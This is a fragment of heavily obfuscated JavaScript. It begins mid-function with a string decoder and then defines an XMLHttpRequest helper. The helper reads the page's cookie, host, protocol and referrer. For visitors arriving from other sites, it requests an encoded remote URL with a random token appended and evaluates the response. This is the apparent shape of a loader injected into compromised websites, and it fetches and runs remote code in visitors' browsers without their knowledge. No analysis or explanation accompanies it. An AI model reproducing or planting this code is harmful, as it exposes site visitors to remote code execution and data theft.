z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};